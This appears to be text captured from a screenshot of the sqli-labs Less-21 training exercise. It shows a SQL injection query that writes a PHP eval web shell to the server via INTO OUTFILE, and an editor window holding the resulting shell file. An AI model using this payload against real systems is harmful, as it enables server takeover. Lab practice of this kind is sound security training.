 <center><br><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR
COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
and expires: Thu 20 Dec 2018 - 19:18:40<br></font>SELECT * FROM users WHERE username=('admin') union select 1,'<?php
@eval($_POST["mima"])?>',3 into outfile "F:\\phpstudy\\PHPTutorial\\WWW\\sqlilabs\\Less-21\\1.php"#') LIMIT 0,1<br />
<b>Warning</b>: mysql_fetch_array() expects parameter 1 to be resource, boolean given in <b>F:\phpstudy\PHPTutorial\WWW\sqlilabs\Less-21\index.php</b> on line
<b>153</b><br />
value="Delete Your Cookie!
F:\phpstudy\PHPTutorial\WWW\sqlilabs\Less-21\1.php - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
test.php index.php — Less-22 × 1.php × index.php — Less-21 × index.php — Less-20 ×
test.php
index.php — Less-22
1 8 admin admin
2 1 <?php @eval($_POST["mima"])?> 3
0 ma
1,816 bytes | 1